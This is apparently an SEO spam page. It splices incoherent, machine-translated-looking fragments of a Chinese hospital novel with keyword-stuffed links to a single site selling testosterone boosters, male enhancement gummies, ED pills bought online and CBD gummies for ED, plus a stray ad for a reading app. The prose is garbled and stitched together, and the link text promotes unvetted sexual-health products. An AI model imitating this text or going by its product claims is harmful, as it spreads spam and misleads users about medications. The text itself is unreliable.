<p>After a long time, he said, In the past, patients were transferred <a href="https://skynetworldwide.com/Jneg/best-testosterone-booster-supplements-top--overthecounter-testosterone-booster-pills-of--fkklkwh/">Best Testosterone Booster Supplements Top  Overthecounter Testosterone Booster Pills Of  Fkklkwh</a> from lower level hospitals to higher level hospitals, but now they are suddenly transferred.Before she was punished, when she was still working in the Provincial <a href="https://skynetworldwide.com/KDkfDR/male-enhancement-gummies-australia-a-comprehensive-guide-to-choosing-the-best-product-for-your-needs-rtblv-jmiszso/">Male Enhancement Gummies Australia A Comprehensive Guide To Choosing The Best Product For Your Needs Rtblv Jmiszso</a> Department of Maternity and Child Care, she could be said to be just a stone s throw away from this little flag that <a href="https://skynetworldwide.com/nGCf/ed-pills-online-canada-where-to-qlrwjhreg-buy/">Ed Pills Online Canada Where To Qlrwjhreg Buy</a> represented recognition and fame.</p>
<p>It s fine for me to use it. It doesn t matter if it s for outsiders.It also had to soothe the liver and relieve depression.</p>
<p>So giving medicine is also a big project. Wang Zeyang s father still wants to coax him, but now Wang Zeyang doesn t know anyone.If I don t work hard, I will be dumped and I don t know where to go.</p>
<p>And Yang Wei is similar, with worries and desires. After completing various examinations, Du Heng did not speak in a hurry.After he has been practicing in the warehouse for a while and <a href="https://skynetworldwide.com/mxtSYgFtjvoxZG/user-reviews-and-benefits-of-el-toro-vam-gummies-for-ed/">User Reviews And Benefits Of El Toro Vam Gummies For Ed</a> has memorized the characteristics of all the medicinal materials, I am going to bring him to me.</p>
<p>I won t disturb your busy <a href="https://skynetworldwide.com/EIfQdSUiViPw/science-cbd-gummies-for-ed-treatment-are-fwwkd-they-effective/">Science Cbd Gummies For Ed Treatment Are Fwwkd They Effective</a> work. <a href="https://skynetworldwide.com/HeroaIvHKDyrXY/stimuli-cbzzds-rx-gummies-for-ed-market-perspective/">Stimuli Cbzzds Rx Gummies For Ed Market Perspective</a> Oh, we are all in the yard.However, when Du Heng arrived at the ward, he did not see them treating the patients.</p>
<p>Du Heng shook his head and did not express other opinions, but asked, I haven t asked your names yet, can you tell me A book chasing app recommended to me by an old book friend I have known for ten years, Mimi Reading It s so easy to use.With his current connections, he can always find some connections through various twists and turns.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>